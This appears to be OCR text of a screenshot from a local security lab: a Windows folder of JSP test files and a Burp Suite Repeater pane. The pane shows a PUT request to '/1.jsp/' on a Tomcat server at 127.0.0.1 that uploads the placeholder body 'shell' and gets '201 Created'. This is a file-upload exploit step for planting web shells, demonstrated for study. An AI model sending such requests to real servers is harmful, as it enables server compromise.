 C:\JspStudy\WWW
文件(F)
编辑
后退
地址(D)
C:
名称
phproot
1.jsp
jsptest.jsp
mysqltest.j
phptest.htm
1.jsp -
文件(F)
编
shell
Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
PUT /1.jsp/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101
Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: a=1; JSESSIONID=03CBA564BBB39B703A1837518D73AECC
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 9
shell
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Thu, 16 May 2019 00:20:18 GMT
Connection: close
? < + > Type a search term 0 matches
Done
126 bytes | 266 millis
-+----1--
系统默认